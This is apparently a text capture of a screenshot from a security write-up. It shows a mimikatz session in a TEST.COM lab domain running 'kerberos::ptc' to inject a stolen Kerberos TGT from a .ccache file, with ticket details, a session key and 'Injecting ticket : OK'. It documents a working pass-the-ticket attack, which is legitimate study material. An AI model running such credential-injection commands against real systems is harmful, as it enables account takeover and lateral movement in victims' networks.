 C:\Users\strage.TEST\Desktop\x64>mimikatz.exe "kerberos::ptc TGT_strage@test.com
.ccache" exit
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc TGT_strage@test.com.ccache
Principal : (01) : strage ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2019/11/21 3:29:18 ; 2019/11/21 13:29:18 ; 2019/1
1/28 3:29:18
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name (01) : strage ; @ TEST.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
747064b02282661d98499b0b0bfe35b5
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
REEBUF